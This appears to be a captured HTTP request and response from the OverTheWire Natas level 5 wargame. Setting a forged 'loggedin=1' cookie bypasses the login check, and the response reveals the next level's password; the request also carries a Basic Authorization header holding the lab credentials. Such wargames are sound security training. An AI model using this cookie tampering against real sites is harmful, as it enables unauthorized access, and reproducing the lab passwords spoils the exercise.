 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: natas5.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic bmF0YXM1OjBuMzVQa2dnQVBtMnpiRXBPVTgwMmMweDBNc24xVG9L
8 Connection: keep-alive
9 Cookie: _ga_RD0K2239G0=GS2.1.s1758436861$o5$g0$t1758436861$j60$l0$h0; _ga=
GA1.1.1490742858.1757867211; loggedin=1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
NATAS5
Access granted. The password for natas6 is
0RoJwHdSKWFTYR5WuiAewauSuNaBXned
We Chall
SUBMIT
TOKEN